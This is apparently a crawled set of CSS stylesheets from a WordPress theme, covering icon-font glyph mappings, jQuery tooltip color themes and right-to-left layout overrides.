.icon-volume:before { content: '\e82a'; } /* '' */
.icon-hourglass:before { content: '\e82b'; } /* '' */
.icon-lamp:before { content: '\e764'; } /* '' */
.icon-resize-full:before { content: '\e854'; } /* '' */
.icon-resize-small:before { content: '\e855'; } /* '' */
.icon-popup:before { content: '\e856'; } /* '' */
.icon-trophy:before { content: '\e769'; } /* '' */
.icon-monitor:before { content: '\e770'; } /* '' */
.icon-mobile:before { content: '\e763'; } /* '' */
.icon-globe:before { content: '\e771'; } /* '' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
.icon-cloud-thunder:before { content: '\26c8'; } /* '⛈' */
.icon-flash:before { content: '\26a1'; } /* '⚡' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-flight:before { content: '\2708'; } /* '✈' */
.icon-paper-plane:before { content: '\e79b'; } /* '' */
.icon-lifebuoy:before { content: '\e788'; } /* '' */
.icon-mouse:before { content: '\e789'; } /* '' */
.icon-briefcase:before { content: '\e738'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-infinity:before { content: '\e826'; } /* '' */
.icon-chart-line:before { content: '\e765'; } /* '' */
.icon-chart-bar:before { content: '\e766'; } /* '' */
.icon-chart-area:before { content: '\e737'; } /* '' */
.icon-graduation-cap:before { content: '\e762'; } /* '' */
.icon-water:before { content: '\e768'; } /* '' */
.icon-droplet:before { content: '\e767'; } /* '' */
.icon-air:before { content: '\e753'; } /* '' */
.icon-credit-card-1:before { content: '\e822'; } /* '' */
.icon-floppy-1:before { content: '\2302'; } /* '⌂' */
.icon-megaphone-1:before { content: '\e821'; } /* '' */
.icon-bucket:before { content: '\e827'; } /* '' */
.icon-key-1:before { content: '\e820'; } /* '' */
.icon-flow-cascade:before { content: '\e790'; } /* '' */
.icon-rocket:before { content: '\e761'; } /* '' */
.icon-gauge-1:before { content: '\e814'; } /* '' */
.icon-traffic-cone:before { content: '\e7a3'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-github:before { content: '\f300'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-facebook:before { content: '\f30c'; } /* '' */
.icon-facebook-squared:before { content: '\f30e'; } /* '' */
.icon-gplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\e800'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-dribbble:before { content: '\f31b'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-evernote:before { content: '\f333'; } /* '' */
.icon-flattr:before { content: '\f336'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-soundcloud:before { content: '\2a'; } /* '*' */
.icon-behance:before { content: '\f34e'; } /* '' */
.icon-vkontakte:before { content: '\f354'; } /* '' */
.icon-code-outline:before { content: '\e863'; } /* '' */
.icon-menu-outline:before { content: '\e86f'; } /* '' */
.icon-menu:before { content: '\e86e'; } /* '' */
.icon-lightbulb:before { content: '\e845'; } /* '' */
.icon-popup-1:before { content: '\25'; } /* '%' */
.icon-play:before { content: '\e830'; } /* '' */
.icon-stop:before { content: '\e82f'; } /* '' */
.icon-pause-outline:before { content: '\e833'; } /* '' */
.icon-pause:before { content: '\e831'; } /* '' */
.icon-target-outline:before { content: '\e84c'; } /* '' */
.icon-cloud-1:before { content: '\e83c'; } /* '' */
.icon-flash-outline:before { content: '\e83d'; } /* '' */
.icon-flash-1:before { content: '\e83f'; } /* '' */
.icon-moon-1:before { content: '\e840'; } /* '' */
.icon-waves-outline:before { content: '\e841'; } /* '' */
.icon-waves:before { content: '\e842'; } /* '' */
.icon-rain:before { content: '\e834'; } /* '' */
.icon-cloud-sun:before { content: '\e835'; } /* '' */
.icon-drizzle:before { content: '\e836'; } /* '' */
.icon-cloud-flash:before { content: '\e837'; } /* '' */
.icon-cloud-wind:before { content: '\e838'; } /* '' */
.icon-wind:before { content: '\e839'; } /* '' */
.icon-plane-outline:before { content: '\e83a'; } /* '' */
.icon-leaf:before { content: '\e83b'; } /* '' */
.icon-gift-1:before { content: '\e843'; } /* '' */
.icon-temperatire:before { content: '\e844'; } /* '' */
.icon-chart:before { content: '\e818'; } /* '' */
.icon-chart-bar-2:before { content: '\e817'; } /* '' */
.icon-chart-pie:before { content: '\e7a2'; } /* '' */
.icon-tag-2:before { content: '\e846'; } /* '' */
.icon-tag-empty:before { content: '\e847'; } /* '' */
.icon-layers:before { content: '\24'; } /* '$' */
.icon-down-fat:before { content: '\28'; } /* '(' */
.icon-bicycle:before { content: '\e81d'; } /* '' */
.icon-cinema:before { content: '\e81f'; } /* '' */
.icon-college:before { content: '\e81e'; } /* '' */
.icon-fast-food:before { content: '\e819'; } /* '' */
.icon-ferry:before { content: '\e81a'; } /* '' */
.icon-fire-station:before { content: '\e81b'; } /* '' */
.icon-fuel:before { content: '\e81c'; } /* '' */
.icon-restaurant:before { content: '\e832'; } /* '' */
.icon-tree-1:before { content: '\e83e'; } /* '' */
.icon-delicious:before { content: '\2f'; } /* '/' */
.icon-android:before { content: '\30'; } /* '0' */
.icon-wikipedia:before { content: '\31'; } /* '1' */
.icon-forrst:before { content: '\3a'; } /* ':' */
.icon-digg:before { content: '\3b'; } /* ';' */
.icon-reddit:before { content: '\3e'; } /* '&gt;' */
.icon-youtube-1:before { content: '\55'; } /* 'U' */
.icon-xing:before { content: '\58'; } /* 'X' */
.icon-macstore:before { content: '\5e'; } /* '^' */
.icon-myspace:before { content: '\5f'; } /* '_' */
.icon-amazon:before { content: '\61'; } /* 'a' */
.icon-ebay:before { content: '\65'; } /* 'e' */
.icon-stackoverflow:before { content: '\32'; } /* '2' */
.icon-pencil-2:before { content: '\229f'; } /* '⊟' */
.icon-edit-alt:before { content: '\e86a'; } /* '' */
.icon-trash:before { content: '\e867'; } /* '' */
.icon-doc-new:before { content: '\23'; } /* '#' */
.icon-clipboard:before { content: '\22'; } /* '&quot;' */
.icon-code-3:before { content: '\e864'; } /* '' */
.icon-down-circle:before { content: '\29'; } /* ')' */
.icon-down-dir:before { content: '\27'; } /* ''' */
.icon-tag:before { content: '\e70c'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.9
body_size: 2465
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	top:-30px;
	padding:6px;
	
	background-color:white;
	font-family:B Yekan,Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	line-height:1;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.t_white .pointyTip{ border-top-color:white;}
.t_white .pointyTipShadow{ border-top-color:#ddd;}
.t_white .colorTip{
	background-color:white;
	color:#555555;
	opacity:0.8;
}

.t_yellow .pointyTip{ border-top-color:#f9f2ba;}
.t_yellow .pointyTipShadow{ border-top-color:#e9d315;}
.t_yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.t_blue .pointyTip{ border-top-color:#d9f1fb;}
.t_blue .pointyTipShadow{ border-top-color:#7fcdee;}
.t_blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.t_green .pointyTip{ border-top-color:#f2fdf1;}
.t_green .pointyTipShadow{ border-top-color:#b6e184;}
.t_green .colorTip{
	background-color:#f2fdf1;
	border:1px solid #b6e184;
	color:#558221;
}

.t_red .pointyTip{ border-top-color:#bb3b1d;}
.t_red .pointyTipShadow{ border-top-color:#8f2a0f;}
.t_red .colorTip{
	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.t_black .pointyTip{ border-top-color:#333;}
.t_black .pointyTipShadow{ border-top-color:#111;}
.t_black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}





/* RT-Theme Default Color */
.t_default .pointyTip{ border-top-color:#E0AF1D;}
.t_default .pointyTipShadow{ border-top-color:#E0AF1D;}
.t_default .colorTip{
	background-color:#E0AF1D;
	border:1px solid #E0AF1D;
	color:#fff;
	text-shadow:none;
}





--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/rtl.css
body_size: 6641
content:
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;  
    margin-right: 0; 
}

#navigation {
    float: right;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 160px;
}

#navigation .sub-menu li.hasSubMenu > a:after { 
	content:"\f104";
	left: 20px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

.multicolumn-holder > ul{
    border-left: 0;
    border-right: 1px solid #EEEEEE;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right; 
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
} 

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb { 
    float: right;
    margin: 0 0 10px 10px; 
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: right;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span { 
    border-width: 0 0 0 1px; 
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before { 
    left: auto; 
    top: auto;  
    bottom: 2px; 
    left: 10px;    
}
blockquote p:last-child:after {
    bottom: auto; 
    right: auto; 
    right: 10px; 
    top: 10px;    
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}    

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box { 
    margin: 0 0 0 10px; 
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before { 
    margin: -12px -35px 0 20px; 
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0; 
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{ 
    border-width:0; 
}    

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
} 

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;    
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto; 
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo { 
    float: right; 
    margin-left: 10px;
    margin-right: 0; 
}

.with_borders .product_info {
    text-align: right;
}
.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 10px;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;    
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    float: right;
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px; 
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}

